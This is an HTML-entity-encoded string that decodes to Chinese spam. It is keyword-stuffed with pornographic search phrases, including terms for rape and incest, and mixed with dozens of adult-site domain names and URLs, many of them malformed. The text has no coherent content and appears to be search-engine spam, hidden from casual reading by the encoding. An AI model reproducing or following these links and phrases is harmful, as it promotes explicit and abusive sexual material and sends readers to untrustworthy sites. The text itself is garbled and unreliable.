&#30340;&#32593;&#31449;&#51;&#54;&#102;&#97;&#102;&#97;&#46;&#67;&#79;&#77;&#53;&#50;&#48;&#115;&#101;&#46;&#118;&#105;&#112;&#40644;&#33394;&#32593;&#31449;&#49;&#49;&#50;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#105;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#114;&#114;&#46;&#67;&#79;&#77;&#20861;&#20132;&#40644;&#33394;&#32593;&#31449;&#22823;&#40481;&#21543;&#26085;&#24773;&#20154;&#32593;&#31449;&#22823;&#20081;&#20132;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#116;&#116;&#121;&#121;&#51;&#51;&#46;&#67;&#79;&#77;&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#32593;&#87;&#87;&#87;&#46;&#32;&#117;&#98;&#52;&#53;&#57;&#46;&#32;&#67;&#79;&#77;&#53;&#50;&#49;&#40644;&#33394;&#32593;&#31449;&#22269;&#20135;&#72;&#68;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#22312;&#32447;&#35266;&#30475;&#22255;&#20135;&#12289;&#27431;&#32654;&#12289;&#20122;&#27954;&#32508;&#21512;&#23381;&#22919;&#29233;&#29233;&#32593;&#49;&#51;&#109;&#97;&#111;&#109;&#103;&#46;&#99;&#111;&#110;&#98;&#108;&#122;&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#49;&#55;&#51;&#98;&#111;&#98;&#111;&#46;&#67;&#79;&#77;&#49;&#49;&#57;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#53;&#52;&#46;&#67;&#79;&#77;&#55;&#56;&#57;&#104;&#104;&#104;&#46;&#87;&#87;&#87;&#119;&#119;&#120;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#97;&#118;&#97;&#118;&#57;&#54;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#54;&#53;&#87;&#87;&#87;&#46;&#53;&#49;&#116;&#107;&#46;&#67;&#79;&#77;&#31934;&#21697;&#97;&#98;&#97;&#98;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#22269;&#20869;&#39640;&#28165;&#21345;&#19968;&#21345;&#20108;&#28779;&#27611;&#29255;&#31119;&#21033;&#35270;&#39057;&#32593;&#26085;&#26412;&#120;&#111;&#22312;&#32447;&#25773;&#25918;&#24433;&#35270;&#22823;&#20840;&#40644;&#87;&#87;&#87;&#46;&#108;&#117;&#48;&#56;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22269;&#20135;&#19997;&#34972;&#24378;&#22904;&#40644;&#33394;&#32593;&#31449;&#50;&#54;&#50;&#100;&#100;&#46;&#67;&#79;&#77;&#28139;&#27700;&#25277;&#25554;&#23569;&#22919;&#32593;&#31449;&#65;&#80;&#80;&#38738;&#38738;&#20037;&#20037;&#32;&#20234;&#20154;&#32;&#36229;&#30896;&#27442;&#20081;&#33395;&#33633;&#23569;&#22919;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;&#87;&#87;&#87;&#46;&#121;&#101;&#121;&#101;&#116;&#111;&#49;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#58;&#47;&#47;&#119;&#119;&#120;&#120;&#45;&#97;&#118;&#46;&#67;&#79;&#77;&#30007;&#20154;&#30340;&#22823;&#21514;&#26085;&#22899;&#20154;&#30340;&#98;&#22312;&#32447;&#35266;&#30475;&#30340;&#35270;&#39057;&#25773;&#25918;&#22269;&#20135;&#22312;&#35270;&#39057;&#32447;&#31934;&#21697;&#35270;&#39057;&#87;&#87;&#87;&#54;&#54;&#54;&#34013;&#31119;&#21033;&#23548;&#33322;&#30475;&#21487;&#20197;&#20813;&#36153;&#30475;&#27745;&#30340;&#32593;&#31449;&#39321;&#34121;&#24615;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#29467;&#25554;&#26085;&#26412;&#22899;&#20154;&#27611;&#33592;&#33592;&#30340;&#36924;&#21448;&#40644;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;&#120;&#53;&#113;&#57;&#46;&#67;&#79;&#77;&#20320;&#25026;&#30340;&#32593;&#31449;&#22312;&#32447;&#32654;&#22899;&#34987;&#25805;&#40644;&#33394;&#36164;&#28304;&#120;&#104;&#49;&#48;&#46;&#67;&#67;&#26085;&#26412;&#24378;&#22904;&#20081;&#20262;&#23567;&#35828;&#30005;&#24433;&#104;&#116;&#116;&#112;&#47;&#46;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#109;&#109;&#27431;&#27954;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#87;&#87;&#87;&#46;&#68;&#65;&#50;&#51;&#53;&#46;&#87;&#87;&#87;&#46;&#46;&#121;&#119;&#53;&#53;&#54;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#102;&#122;&#107;&#107;&#107;&#46;&#67;&#79;&#77;&#55;&#120;&#57;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#12290;&#54;&#54;&#107;&#100;&#12290;&#67;&#79;&#77;&#57;&#51;&#56;&#88;&#88;&#79;&#79;&#87;&#87;&#87;&#46;&#104;&#115;&#57;&#117;&#46;&#88;&#89;&#90;&#27431;&#32654;&#40657;&#20154;&#21452;&#39134;&#35270;&#39057;&#107;&#97;&#110;&#97;&#118;&#48;&#49;&#57;&#32;&#99;&#110;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#56;&#49;&#109;&#97;&#111;&#110;&#110;&#46;&#67;&#79;&#77;&#47;&#20122;&#27954;&#31934;&#21697;&#22270;&#29255;&#19977;&#21306;&#22269;&#20135;&#26085;&#25209;&#35270;&#39057;&#20813;&#36153;&#30475;&#107;&#107;&#107;&#107;&#50;&#46;&#67;&#67;&#87;&#87;&#87;&#55;&#46;&#100;&#107;&#99;&#108;&#111;&#117;&#100;&#46;&#67;&#67;&#121;&#115;&#108;&#117;&#108;&#117;&#50;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#109;&#109;&#121;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#26085;&#26412;&#33609;&#27604;&#30005;&#24433;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#121;&#112;&#56;&#56;&#56;&#51;&#51;&#46;&#67;&#79;&#77;&#22269;&#20135;&#51;&#112;&#20234;&#20154;&#87;&#87;&#87;&#46;&#112;&#112;&#112;&#112;&#46;&#67;&#79;&#77;&#54;&#56;&#50;&#56;&#50;&#56;&#25104;&#20154;&#30005;&#24433;&#54;&#57;&#107;&#97;&#110;&#112;&#105;&#97;&#110;&#46;&#109;&#105;&#109;&#105;&#121;&#115;&#48;&#50;&#46;&#88;&#89;&#90;&#29087;&#22899;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#33394;&#35270;&#39057;&#89;&#89;&#89;&#50;&#53;&#56;&#22269;&#20135;&#20256;&#23186;&#35270;&#39057;&#20122;&#27954;&#26085;&#25805;&#98;&#54;&#49;&#46;&#115;&#101;&#113;&#105;&#110;&#103;&#49;&#51;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#54;&#54;&#48;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#50;&#57;&#48;&#67;&#79;&#77;&#25805;&#98;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#54;&#53;&#54;&#46;&#97;&#118;&#20813;&#36153;&#8548;&#116;&#31105;&#29255;&#33609;&#33609;&#27665;&#24433;&#38498;&#100;&#121;&#56;&#56;&#56;&#115;&#109;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#26080;&#30721;&#22312;&#32447;&#23548;&#33322;&#26085;&#26412;&#106;&#105;&#122;&#122;&#122;&#116;&#116;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#46;&#108;&#48;&#49;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#55;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#100;&#122;&#109;&#120;&#122;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#49;&#106;&#106;&#106;&#46;&#67;&#79;&#77;&#27431;&#32654;&#25104;&#20154;&#88;&#88;&#88;&#23548;&#33322;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#46;&#109;&#105;&#116;&#97;&#111;&#119;&#97;&#110;&#103;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#51;&#119;&#28857;&#117;&#113;&#85;&#32;&#51;&#46;&#67;&#79;&#77;&#35270;&#39057;&#53;&#50;&#49;&#97;&#49;&#51;&#54;&#46;&#88;&#89;&#90;&#22823;&#30333;&#36924;&#32593;&#31449;&#87;&#87;&#87;&#46;&#97;&#118;&#53;&#53;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#116;&#118;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#54;&#103;&#115;&#46;&#67;&#79;&#77;&#121;&#121;&#100;&#104;&#46;&#67;&#79;&#77;&#97;&#118;&#32593;&#22336;&#23548;&#33322;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22823;&#39321;&#34121;&#119;&#117;&#30340;&#35270;&#39057;&#65;&#80;&#80;&#22823;&#20840;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#51;&#53;&#112;&#97;&#111;&#46;&#87;&#87;&#87;&#46;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#109;&#102;&#44;&#116;&#118;&#49;&#50;&#51;&#52;&#53;&#102;&#46;&#88;&#89;&#90;&#102;&#97;&#98;&#117;&#46;&#50;&#51;&#52;&#53;&#115;&#112;&#46;&#84;&#79;&#80;&#53;&#51;&#56;&#101;&#101;&#46;&#67;&#79;&#77;&#24615;&#24863;&#40657;&#19997;&#32654;&#33151;&#21046;&#26381;&#35825;&#24785;&#97;&#118;&#116;&#116;&#22312;&#32447;&#35266;&#30475;&#54;&#54;&#54;&#115;&#100;&#100;&#100;&#46;&#67;&#79;&#77;&#99;&#98;&#56;&#56;&#56;&#46;&#99;&#110;&#32923;&#20132;&#65;&#86;&#26080;&#30721;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#120;&#120;&#49;&#56;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#103;&#101;&#46;&#67;&#79;&#77;&#40657;&#20154;&#20122;&#27954;&#27431;&#32654;&#20081;&#20262;&#107;&#115;&#112;&#48;&#50;&#56;&#46;&#99;&#111;&#110;&#22269;&#20135;&#19977;&#32423;&#40644;&#87;&#87;&#87;&#46;&#116;&#111;&#109;&#116;&#118;&#49;&#51;&#55;&#46;&#67;&#79;&#77;&#23707;&#22269;&#20813;&#36153;&#20154;&#22971;&#65;&#86;&#22312;&#32447;&#87;&#87;&#87;&#46;&#49;&#56;&#97;&#118;&#100;&#97;&#121;&#49;&#56;&#49;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#53;&#53;&#108;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#98;&#57;&#100;&#50;&#46;&#67;&#79;&#77;&#21999;&#21999;&#21834;&#21834;&#65374;&#27969;&#20102;&#22909;&#22810;&#27700;&#35270;&#39057;&#22825;&#32654;&#25805;&#36924;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#103;&#111;&#111;&#100;&#19977;&#32423;&#30005;&#24433;&#32593;&#87;&#87;&#87;&#12290;&#65;&#86;&#22825;&#22530;&#53;&#12290;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#111;&#110;&#103;&#102;&#117;&#121;&#121;&#46;&#67;&#79;&#77;&#121;&#111;&#117;&#106;&#105;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#97;&#50;&#49;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#55;&#52;&#49;&#87;&#87;&#87;&#46;&#97;&#100;&#50;&#53;&#53;&#102;&#99;&#48;&#49;&#98;&#98;&#51;&#46;&#67;&#79;&#77;&#21487;&#20048;&#25805;&#20122;&#27954;&#33394;&#22270;&#57;&#49;&#121;&#121;&#97;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#49;&#56;&#50;&#32769;&#21496;&#26426;&#87;&#87;&#87;&#46;&#50;&#51;&#53;&#109;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#57;&#120;&#120;&#46;&#99;&#111;&#110;&#104;&#116;&#116;&#112;&#97;&#115;&#58;&#47;&#47;&#103;&#117;&#57;&#57;&#46;&#67;&#79;&#77;&#120;&#120;&#100;&#100;&#51;&#56;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#102;&#122;&#100;&#104;&#52;&#55;&#46;&#88;&#89;&#90;&#27745;&#27745;&#27745;&#25554;&#25300;&#24335;&#23567;&#35828;&#97;&#118;&#118;&#53;&#55;&#52;&#46;&#67;&#79;&#77;&#20037;&#20037;&#53;&#53;&#54;&#54;&#99;&#109;&#99;&#109;&#53;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#117;&#117;&#117;&#46;&#97;&#118;&#115;&#20016;&#28385;&#29087;&#22899;&#22919;&#22823;&#32;&#23617;&#66;&#66;&#66;&#66;&#66;&#24378;&#22904;&#20081;&#20262;&#20122;&#27954;&#33394;&#22270;&#32593;&#31449;&#27431;&#32654;&#32769;&#22919;&#19982;&#40657;&#20154;&#22823;&#21514;&#26085;&#26412;&#22823;&#22902;&#28608;&#24773;&#24555;&#25773;&#20013;&#22269;&#21478;&#31867;&#32769;&#29087;&#22899;&#120;&#120;&#36164;&#28304;&#31449;&#101;&#100;&#50;&#107;&#26085;&#26412;&#19996;&#20140;&#28909;&#24076;&#23822;&#26480;&#35199;&#21345;&#50;&#50;&#56;&#22312;&#32447;&#35266;&#30475;&#20081;&#20262;&#40644;&#33394;&#23448;&#32593;&#87;&#87;&#87;&#46;&#100;&#100;&#98;&#98;&#53;&#53;&#46;&#67;&#79;&#77;&#21320;&#22812;&#23567;&#30005;&#24433;&#22269;&#20135;&#19968;&#21306;&#32654;&#22899;&#35064;&#20307;&#22270;&#29255;&#20889;&#30495;&#49;&#51;&#49;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#51;&#57;&#109;&#106;&#46;&#109;&#101;&#49;&#49;&#49;&#115;&#115;&#115;&#44;&#120;&#120;&#87;&#87;&#87;&#65294;&#53;&#53;&#120;&#111;&#120;&#111;&#65294;&#67;&#79;&#77;&#21478;&#31867;&#33394;&#22270;&#21435;&#24178;&#32593;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#56;&#107;&#107;&#46;&#67;&#79;&#77;&#27491;&#22312;&#25773;&#25918;&#32923;&#20132;&#53;&#103;&#20122;&#27954;&#27704;&#20037;&#31934;&#21697;&#20813;&#36153;&#110;&#98;&#97;&#26368;&#26032;&#20154;&#22971;&#65;&#86;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#115;&#115;&#115;&#115;&#46;&#99;&#111;&#110;&#48;&#107;&#115;&#49;&#52;&#46;&#88;&#89;&#90;&#27431;&#32654;&#35270;&#39057;&#119;&#119;&#87;&#87;&#87;&#46;&#116;&#104;&#101;&#97;&#118;&#51;&#51;&#57;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#122;&#115;&#116;&#118;&#50;&#56;&#46;&#67;&#79;&#77;&#40644;&#29255;&#24178;&#36924;&#106;&#105;&#122;&#122;&#20013;&#22269;&#40635;&#35910;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#101;&#113;&#117;&#49;&#48;&#50;&#52;&#109;&#98;&#97;&#87;&#87;&#87;&#46;&#115;&#101;&#55;&#52;&#55;&#52;&#46;&#67;&#79;&#77;&#40077;&#40060;&#32593;&#31449;&#21866;&#21866;&#21866;&#87;&#87;&#87;&#46;&#122;&#104;&#97;&#105;&#110;&#97;&#110;&#99;&#108;&#117;&#98;&#46;&#67;&#79;&#77;&#22825;&#22825;&#32593;&#35270;&#39057;&#32654;&#22899;&#22825;&#32654;&#87;&#87;&#87;&#46;&#55;&#107;&#56;&#104;&#46;&#67;&#79;&#77;&#55;&#55;&#55;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#112;&#112;&#120;&#120;&#120;&#20122;&#27954;&#19968;&#21306;&#26085;&#26412;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#119;&#119;&#33394;&#22825;&#22530;&#27745;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32769;&#22899;&#20154;&#34987;&#25554;&#21160;&#24577;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#30340;&#35270;&#39057;&#57;&#57;&#114;&#101;&#26368;&#26032;&#22320;&#22336;&#33719;&#21462;&#87;&#87;&#87;&#46;&#114;&#114;&#114;&#114;&#57;&#54;&#46;&#67;&#79;&#77;&#52;&#52;&#52;&#80;&#80;&#81;&#46;&#67;&#79;&#77;&#51;&#53;&#24555;&#25773;&#26085;&#22269;&#20135;&#26080;&#30721;&#20108;&#21306;&#65288;&#24050;&#23631;&#34109;&#65289;&#20081;&#36718;&#28139;&#33633;&#97;&#118;&#99;&#55;&#107;&#99;&#46;&#67;&#79;&#77;&#35201;&#30475;&#32593;&#44;&#35201;&#30475;&#24433;&#38498;&#44;&#35201;&#30475;&#84;&#86;&#44;&#27431;&#32654;&#22825;&#22530;&#44;&#22825;&#22530;&#20116;&#26376;&#44;&#22899;&#20154;&#22825;&#22530;&#44;&#33258;&#25293;&#22825;&#22530;&#44;&#27426;&#20048;&#87;&#87;&#87;&#46;&#121;&#51;&#52;&#117;&#107;&#46;&#67;&#79;&#77;&#65;&#86;&#87;&#87;&#87;&#46;&#19996;&#33694;&#32599;&#20848;&#27773;&#36710;&#37197;&#20214;&#20844;&#21496;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#26377;&#38480;&#20844;&#21496;&#22235;&#34382;&#33394;&#98;&#101;&#34588;&#33216;&#84;&#86;&#22312;&#32447;&#35266;&#30475;&#25252;&#22763;&#19997;&#34972;&#29577;&#36275;&#20889;&#30495;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#87;&#87;&#87;&#46;&#121;&#106;&#115;&#112;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#53;&#52;&#78;&#78;&#44;&#67;&#79;&#77;&#21508;&#31181;&#24378;&#22904;&#20081;&#20262;&#35270;&#39057;&#109;&#109;&#49;&#51;&#49;&#52;&#21320;&#22812;&#33394;&#33394;&#35270;&#39057;&#32447;&#19978;&#20813;&#36153;&#35266;&#30475;&#22825;&#22825;&#23556;&#20116;&#26376;&#22825;&#19968;&#32423;&#25805;&#36924;&#22270;&#22269;&#20135;&#26080;&#30721;&#20022;&#53;&#54;&#103;&#97;&#111;&#101;&#101;&#46;&#46;&#67;&#79;&#77;&#30333;&#30333;&#33394;&#35270;&#39057;&#115;&#112;&#110;&#102;&#48;&#50;&#56;&#46;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#25554;&#20837;&#23567;&#31348;&#22810;&#20154;&#35270;&#39057;&#54;&#57;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#26368;&#26032;&#29256;&#29305;&#33394;&#87;&#87;&#87;&#46;&#119;&#98;&#121;&#122;&#109;&#46;&#98;&#117;&#122;&#122;&#22269;&#20135;&#19968;&#21306;&#32;&#26080;&#30721;&#87;&#87;&#87;&#46;&#56;&#56;&#107;&#101;&#46;&#67;&#67;&#32905;&#19997;&#20008;&#23569;&#22919;&#20008;&#28846;&#26426;&#88;&#57;&#57;&#65;&#86;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#26368;&#26032;&#22320;&#22336;&#33258;&#25293;&#20599;&#25293;&#23567;&#35828;&#120;&#122;&#115;&#107;&#46;&#121;&#122;&#67;&#67;&#46;&#118;&#105;&#112;&#65;&#86;&#121;&#121;&#53;&#56;&#48;&#32654;&#22899;&#35064;&#20307;&#21160;&#24577;&#30005;&#24433;&#87;&#87;&#87;&#46;&#102;&#115;&#122;&#104;&#117;&#111;&#108;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#121;&#117;&#119;&#50;&#50;&#46;&#115;&#105;&#116;&#101;&#25171;&#39134;&#26426;&#35270;&#39057;&#35199;&#29916;&#24433;&#38899;&#52;&#52;&#118;&#97;&#118;&#97;&#46;&#67;&#79;&#77;&#32654;&#22269;&#40644;&#33394;&#35270;&#39057;&#67;&#67;&#65;&#66;&#40644;&#33394;&#30005;&#24433;&#32593;&#31449;&#30452;&#25773;&#25918;&#22120;&#87;&#87;&#87;&#46;&#120;&#120;&#110;&#48;&#54;&#46;&#67;&#79;&#77;&#25463;&#20811;&#97;&#118;&#115;&#101;&#120;&#32654;&#22899;&#19997;&#34972;&#40644;&#29255;&#35270;&#39057;&#12290;&#87;&#87;&#87;&#46;&#98;&#106;&#45;&#115;&#99;&#122;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#52;&#50;&#87;&#46;&#67;&#67;&#97;&#118;&#22825;&#22530;&#23448;&#32593;&#20081;&#20262;&#29609;&#23620;&#19977;&#32423;&#20081;&#20262;&#25442;&#22971;&#30005;&#24433;&#32593;&#31449;&#116;&#111;&#109;&#116;&#118;&#49;&#51;&#56;&#46;&#67;&#79;&#77;&#38548;&#30528;&#19997;&#34972;&#36827;&#20837;&#22312;&#32447;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#51;&#107;&#50;&#116;&#46;&#67;&#79;&#77;&#23273;&#25805;&#32593;&#31449;&#24378;&#22904;&#20081;&#20262;&#113;&#118;&#111;&#100;&#27431;&#27954;&#20869;&#23556;&#88;&#88;&#88;&#39640;&#28165;&#87;&#87;&#87;&#46;&#48;&#55;&#57;&#104;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#54;&#117;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#30452;&#25509;&#36827;&#20837;&#116;&#117;&#98;&#101;&#56;&#20013;&#22269;&#26497;&#21697;&#33258;&#25293;&#20599;&#25293;&#33395;&#27597;&#20108;&#21306;&#19968;&#32423;&#40644;&#33394;&#87;&#87;&#87;&#119;&#109;&#109;&#20037;&#20037;&#19968;&#120;&#54;&#57;&#97;&#87;&#87;&#87;&#46;&#120;&#120;&#109;&#104;&#50;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#56;&#98;&#98;&#101;&#101;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#27431;&#32654;&#67;&#79;&#77;&#54;&#57;&#65;&#118;&#46;&#109;&#51;&#118;&#56;&#87;&#87;&#87;&#46;&#48;&#48;&#48;&#50;&#98;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#50;&#72;&#46;&#67;&#48;&#109;&#53;&#50;&#48;&#33609;&#33609;&#27704;&#20037;&#32593;&#22336;&#22825;&#22530;&#35270;&#39057;&#110;&#118;&#19968;&#21306;&#20108;&#21306;&#49;&#56;&#109;&#111;&#46;&#105;&#110;&#102;&#111;&#115;&#101;&#57;&#52;&#115;&#101;&#26368;&#26032;&#22320;&#22336;&#105;&#103;&#97;&#111;&#29408;&#29408;&#25805;&#26085;&#38889;&#31934;&#21697;&#33258;&#25293;&#32593;&#24378;&#22904;&#20081;&#36718;&#53;&#53;&#53;&#115;&#97;&#111;&#98;&#111;&#51;&#46;&#67;&#79;&#77;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#21448;&#28287;&#35270;&#39057;&#27874;&#22810;&#37326;&#32467;&#34915;&#20081;&#30721;&#30007;&#20154;&#30340;&#22825;&#22530;&#54;&#48;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#55;&#53;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23494;&#33469;&#20037;&#20037;&#20037;&#31934;&#21697;&#40635;&#35910;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#57;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#24433;&#38899;&#20037;&#20037;&#87;&#87;&#87;&#47;&#47;&#53;&#53;&#20154;&#20861;&#24615;&#29233;&#40644;&#33394;&#22823;&#29255;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#100;&#97;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#120;&#120;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#49;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#20081;&#36718;&#32593;&#31449;&#35270;&#39057;&#87;&#87;&#87;&#55;&#54;&#54;&#115;&#101;&#116;&#116;&#112;&#87;&#87;&#87;&#33394;&#21320;&#22812;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#53;&#112;&#97;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#53;&#51;&#8553;&#54;&#46;&#67;&#48;&#77;&#22823;&#22902;&#99;&#97;&#111;&#108;&#105;&#117;&#32;&#39640;&#28165;&#35270;&#39057;&#52;&#104;&#117;&#120;&#120;&#53;&#56;&#56;&#46;&#67;&#79;&#77;&#54;&#54;&#112;&#100;&#121;&#25630;&#22788;&#22899;&#35270;&#39057;&#87;&#87;&#87;&#32;&#183;&#22269;&#20135;&#35270;&#39057;&#112;&#97;&#111;&#53;&#54;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#56;&#97;&#118;&#120;&#105;&#97;&#111;&#55;&#55;&#120;&#120;&#20122;&#27954;&#22270;&#29255;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#57;&#25554;&#69;&#54;&#55;&#56;&#110;&#46;&#67;&#79;&#77;&#56;&#49;&#116;&#97;&#110;&#46;&#67;&#79;&#77;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#27611;&#29255;&#36719;&#20214;&#32654;&#22269;&#97;&#86;&#20813;&#36153;&#25554;&#36827;&#21435;&#40657;&#20154;&#40644;&#33394;&#35270;&#39057;&#31895;&#22823;&#25805;&#20986;&#30333;&#27974;&#104;&#40644;&#33394;&#22269;&#20135;&#20869;&#23556;&#32593;&#31449;&#120;&#120;&#120;&#120;&#120;&#100;&#121;&#119;&#53;&#53;&#54;&#54;&#87;&#87;&#87;&#50;&#50;&#50;&#68;&#68;&#99;&#111;&#119;&#87;&#87;&#87;&#46;&#97;&#110;&#57;&#54;&#46;&#118;&#105;&#112;&#32769;&#21496;&#26426;&#24378;&#22904;&#35270;&#39057;&#51;&#57;&#80;&#40077;&#40060;&#23556;&#87;&#87;&#87;&#46;&#115;&#109;&#109;&#49;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#105;&#116;&#97;&#111;&#51;&#50;&#49;&#46;&#105;&#110;&#102;&#111;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#120;&#115;&#97;&#118;&#50;&#55;&#56;&#46;&#67;&#79;&#77;&#56;&#120;&#109;&#46;&#67;&#79;&#77;&#20813;&#36153;&#32593;&#31449;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#120;&#102;&#48;&#49;&#50;&#46;&#67;&#79;&#77;&#47;&#104;&#116;&#109;&#49;&#47;&#57;&#50;&#49;&#48;&#51;&#57;&#57;&#28139;&#28139;&#32593;&#23707;&#22269;&#35270;&#39057;&#36164;&#28304;&#20813;&#36153;&#20877;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#114;&#115;&#24320;&#24515;&#28608;&#24773;&#32593;&#32;&#22235;&#34382;&#25773;&#25773;&#49;&#48;&#48;&#46;&#29436;&#21451;&#35270;&#39057;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#52;&#53;&#20998;&#38047;&#26085;&#26412;&#23569;&#22919;&#20869;&#23556;&#88;&#88;&#8553;&#8553;&#8553;&#8553;&#8553;&#8553;&#87;&#87;&#87;&#46;&#104;&#98;&#56;&#122;&#46;&#84;&#79;&#80;&#53;&#120;&#49;&#106;&#100;&#49;&#46;&#106;&#105;&#117;&#115;&#101;&#54;&#48;&#48;&#46;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#38498;&#40644;&#33394;&#87;&#87;&#87;&#46;&#115;&#115;&#102;&#57;&#57;&#54;&#46;&#67;&#79;&#77;&#21453;&#24046;&#19997;&#34972;&#39578;&#36924;&#21320;